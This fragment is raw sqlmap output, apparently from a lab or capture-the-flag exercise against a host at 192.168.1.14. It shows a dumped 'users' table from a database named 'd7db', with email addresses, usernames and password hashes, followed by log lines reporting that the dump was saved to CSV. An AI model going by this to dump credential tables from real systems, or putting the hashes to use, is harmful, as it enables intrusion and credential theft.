 Database: d7db
Table: users
[2 entries]
| mail | name | pass |
| dcau-user@outlook.com | admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| john@blahsdfsfd.org | john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
[15:43:34] [INFO] table 'd7db.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.14/dump/d7db/users.csv'
[15:43:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:43:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.14'
[*] ending @ 15:43:34 /2023-06-13/